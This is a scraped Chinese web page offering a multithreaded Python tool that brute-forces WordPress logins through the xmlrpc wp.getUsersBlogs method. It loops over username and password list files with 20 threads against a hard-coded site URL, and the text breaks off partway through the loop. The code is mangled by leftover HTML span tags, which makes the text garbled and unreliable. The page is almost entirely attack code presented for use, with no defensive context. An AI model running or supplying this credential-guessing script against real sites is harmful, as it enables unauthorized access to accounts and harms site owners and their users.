 WordPressxmlrpc利用测试工具多线程版漏洞预警-电脑资料

以下是代码

<span>import</span><span>futures</span><span>import</span><span>requests</span><span>from</span><span></span><span>Queue</span><span></span><span>import</span><span></span><span>Queue</span><span>XML_URL</span><span>=</span><span></span><span>"http://www.myhack58.com/"</span><span>USER_FILE</span><span>=</span><span></span><span>"username.txt"</span><span>PASS_FILE</span><span>=</span><span></span><span>"password.txt"</span><span>THREAD_NUM</span><span>=</span><span></span><span>20</span><span>data</span><span>=</span><span></span><span>"""<?xml version="</span><span>1.0</span><span>" encoding="</span><span>UTF</span><span>-</span><span>8</span><span>"?><methodCall><methodName>wp.getUsersBlogs</methodName><params><param><value>%s</value></param><param><value>%s</value></param></params></methodCall>"""</span><span>task</span><span>=</span><span></span><span>Queue</span><span>()</span><span>def</span><span>attack</span><span>():</span><span></span><span>while</span><span></span><span>not</span><span>task</span><span>.</span><span>empty</span><span>():</span><span>username</span><span>=</span><span>task</span><span>.</span><span>get</span><span>()</span><span>pass_txt</span><span>=</span><span>open</span><span>(</span><span>PASS_FILE</span><span>)</span><span></span><span>for</span><span>password</span><span>in</s